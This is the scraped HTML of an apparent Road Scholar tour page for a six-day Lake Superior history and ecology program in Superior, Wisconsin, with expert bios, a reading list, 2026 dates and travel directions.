                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Superior, Wisconsin</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Superior, Wisconsin</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>12</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 3D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">1,999</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">From Lake Superior’s glacial and tectonic geology to its significance to indigenous peoples and importance to environmental research, the largest freshwater lake in the world makes a fascinating study. Embark on a journey exploring western and southern Lake Superior, including a history of the Twin Ports, field trips to historical sites and presentations by local indigenous elders and historians. Enjoy hands-on learning experiences, exploring the aquatic creatures of the Brule River State Forest and surrounding natural wonders through canoeing and hiking!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Investigate freshwater ocean ecology through the University of Wisconsin-Superior&#x2019;s Lake Superior Research Institute Floating Classroom, a new hybrid research and educational vessel.</li><li>Learn from park experts about the rich geology and ecology of Amnicon Falls State Park, Pattison State Park and Jay Cooke State Park.</li><li>Explore the Indigenous history of the area through presentations from a local tribal historian and tribal environmental scientist.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Native-American-Studies">Native American Studies</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Danielle  Fagen</div>
            <div class="feb-body">Danielle Fagen received her bachelor&#x2019;s degree in criminal justice from the University of St. Thomas and her master&#x2019;s in sociology from Ohio University. She is passionate about education and the importance of lifelong learning. Danielle is also passionate about serving and supporting her personal and professional communities, including Cloquet, UW-Superior, and the Twin Ports community. She enjoys spending time with her family, a good bonfire, and a long walk.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Danielle Fagen" /></div>
                                <div class="expert-accordion-name">Danielle  Fagen</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-23fdd065-819c-4dbb-a25c-53201c4cb34b"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Danielle Fagen received her bachelor&#x2019;s degree in criminal justice from the University of St. Thomas and her master&#x2019;s in sociology from Ohio University. She is passionate about education and the importance of lifelong learning. Danielle is also passionate about serving and supporting her personal and professional communities, including Cloquet, UW-Superior, and the Twin Ports community. She enjoys spending time with her family, a good bonfire, and a long walk.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Kathryn Guimond" /></div>
                                <div class="expert-accordion-name">Kathryn  Guimond</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-e6f85d5c-92d5-4fad-9277-536d669b947c"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Kathryn Guimond has a B.A. in geology and a M.Ed. in science and math for teachers. Her areas of expertise include lifelong learning and K-12 STEM education. Kathryn was born in South Range, Wisconsin, where she moved back recently and considers her true home. Her current hobbies include enjoying the 80 acres of land surrounding the house her father built, her two dogs, and getting out to lakes, streams, and forests; equally important is spending quality time with her partner and family.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Beatrice Dornfeld" /></div>
                                <div class="expert-accordion-name">Beatrice  Dornfeld</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-40515d35-a05a-4689-b48b-0443009564f5"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Beatrice Dornfeld serves as the outreach program coordinator at the Center for Continuing Education at the University of Wisconsin-Superior. She received her bachelor&#x27;s degree in anthropology with a focus in archaeological sciences from the University of Washington. After working in various historic preservation professions, Beatrice discovered her passion for community engagement and continuing education. She also serves as a volunteer board member of the Douglas County Historical Society. In her free time, she enjoys knitting, thrift shopping, and enjoying local cuisine with friends and family.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">The majority of this program&#x2019;s activities are outside. Three days of the program have 2-3 hours of walking and standing, some on unpaved trails and some stairs without hand-rails. There will be between 1 &#x2013; 3 miles of walking on four of the days. One day has a canoe trip. One day is spent on a ship.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-31100060" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4fcb2e0d-7297-430b-936a-bd29652d90b0"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Geology on display: Geology and scenery of Minnesota&#x27;s North Shore state parks</span></div><div><span class="rl-book-author">by John C Green</span></div>
            <div class="rl-book-notes">This book is out of print but is often found in Minnesota Libraries. It is a great resource on understanding the geology of the North Shore of Lake Superior.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Minnesota&#x2019;s Geology</span></div><div><span class="rl-book-author">by Richard W. Ojakangas and Charles L. Matsch</span></div>
            <div class="rl-book-notes">Minnesota&#x2019;s Geology provides a history of the past 3.5 billion years in the area&#x2019;s development. In accessible language, Minnesota-based geologists Richard W. Ojakangas and Charles L. Matsch tell the story of the state&#x2019;s past and offer a guide for those who want to read geological history firsthand from the rocks and landscapes of today.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Roadside Geology of Minnesota</span></div><div><span class="rl-book-author">by Richard W. Ojakangas</span></div>
            <div class="rl-book-notes">You may have heard that Minnesota&#x2019;s ten thousand lakes are the hoofprints of Paul Bunyan&#x2019;s big blue ox, Babe. &#x201C;Don&#x2019;t you believe it!&#x201D; writes author Dick Ojakangas. Though the lakes, which formed at the end of the most recent ice age, may be Minnesota&#x2019;s most famous features, the glaciated countryside disguises a much longer history of volcanoes and plate collisions&#x2014;not surprising when you learn that Minnesota was at the active edge of the fledgling North American continent for several billion years.&#xD;&#xA;Roadside Geology of Minnesota steers you over glacial moraines and till plains to some of the state&#x2019;s unparalleled geologic features, such as the Morton Gneiss, once thought to be the oldest rock on Earth; the St. Peter Sandstone, one of the purest sandstones in the world; the banded iron-formation, the source of iron for the Great Lakes steel industry; and the ancient shorelines of Glacial Lake Agassiz, one of the largest glacial lakes ever to have existed in North America. The book&#x2019;s introduction presents an overview of Minnesota&#x2019;s geologic history, and forty-two road guides discuss the landforms and rocks visible from a car window and at nearby waysides and parks, including Pipestone National Monument, Grand Portage National Monument, and Voyageurs National Park.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Lakes Water Wars</span></div><div><span class="rl-book-author">by Peter Annin</span></div>
            <div class="rl-book-notes">The Great Lakes are the largest system of freshwater lakes in the world and America&#x2019;s greatest freshwater resource. For over a century they have been the target of controversial diversion schemes designed to sell, send, or ship water to thirsty communities, sometimes far from the source. In part to protect the Great Lakes from overzealous entrepreneurship, the Great Lakes Compact was signed in 2008. Although the Compact fulfills that promise and ensures that Great Lakes water stays within the Basin, some would say it has only shifted the controversy closer to home. Now water diversion controversies of a different kind are some of the most fought-over environmental issues in the region. Will the water wars ever be settled?&#xD;&#xA;&#xD;&#xA;Journalist Peter Annin delves deeply into the fraught history of water use in the Great Lakes region and recaps the story of the Chicago River diversion, which reversed the flow of the river, fundamentally transforming the Great Lakes ecosystem. A century later it remains &#x201C;the poster child of bad behavior in the Great Lakes.&#x201D; Today, with growing communities and a warming climate, tensions over water use are high, and controversies on the perimeter of the Great Lakes Basin are on the rise. In this new and expanded edition of The Great Lakes Water Wars, Annin shares the stories of New Berlin and Waukesha, two Wisconsin communities straddling the Basin boundary whose recent legal battles have tested the legislative strength of the newly signed Compact. Annin devotes a new chapter to the volatile issue of the invasive Asian carp&#x2014;a voracious species that reproduces at a disturbing rate&#x2014;which is transforming the ecology of the river as it makes its way through the Chicago River diversion and ever closer to Lake Michigan.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-17122966" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-55381358" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jun 21 - Jun 26, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-55381358"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 21 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 21 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 16 - Aug 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 16 - Aug 21, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-fdce1254-918e-43d8-960f-b5e660cf2d5f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-44691cf9-b6e2-4370-b7bd-2633d96bb287" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, June 21, 2026.</p><p>Meet the group at Barkers Island Inn in Superior, Wisconsin</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:30 p.m. Program Registration &amp; hotel check-in, 5:00 p.m. Welcome Dinner; 7:00 p.m. Orientation</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, June 26, 2026 in Superior, Wisconsin at Barkers Island Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>11:00 a.m. after final session; 11:00 a.m. hotel check-out.&#x9;</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">From Duluth International Airport</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>30 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>14 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Various Taxi Services</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> $30-40. Prices subject to change.</p><p>Allied Taxi &#x2013; (218) 722-3311&#xD;&#xA;&#xD;&#xA;Dwarf King Taxi &#x2013; (218) 434-5464&#xD;&#xA;&#xD;&#xA;SK Taxi &#x2013; (218) 221-1604</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-c4466bcf-aee9-4f1d-adaa-ab1b70e66340" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 6/21/2026.</p><p>Meet the group at Barkers Island Inn in Superior, Wisconsin.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:30 p.m. Program Registration &amp; hotel check-in, 5:00 p.m. Welcome Dinner; 7:00 p.m. Orientation</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, June 26, 2026 in Superior, Wisconsin at Barkers Island Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>11:00 a.m. after final session; 11:00 a.m. hotel check-out.&#x9;.</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free Over-sized parking lot</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From East to Barker&#x27;s Island Inn</p><p>Get on M-28 and take it until Marina Dr in Superior. Follow Marina Dr to your destination</p><p class="fw-bold text-tangaroa">From South to Barker&#x27;s Island Inn</p><p>Get on I-35W N and take it to US-2 E/Richard I. Bong Memorial Bridge in Duluth. Take exit 253A, and continue on US-2 E to Barkers Island Inn, Superior.</p><p class="fw-bold text-tangaroa">Duluth International Airport</p><p>Head West on Grinden Drive for .4 miles. Continue onto Haines Road. Take US-2-E for 12 miles to Marina Drive in Superior. Follow Marina Drive to your destination.</p><p class="fw-bold text-tangaroa">From North to Barker&#x27;s Island Inn</p><p>Follow ON-502 S to Trans-Canada Hwy/ON-11 W in Rainy River, Unorganized. Continue on Trans-Canada Hwy/ON-11 W. Take US-53 S to Marina Dr in Superior, United States. Follow Marina Dr to your destination.</p><p class="fw-bold text-tangaroa">From West to Barker&#x27;s Island Inn</p><p>Follow i-94 E and US-10 E to MN-34 E in Detroit Lakes. Folloq MN-34 E and MN-200 E to US-2E in Northeast Aitkin. Continue on US-2 E to Marina Dr in Superior. Follow Marina Dr to your destination.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-6982318" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"c4ca9dddf4ec4ea0bd2515b850127c2d"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
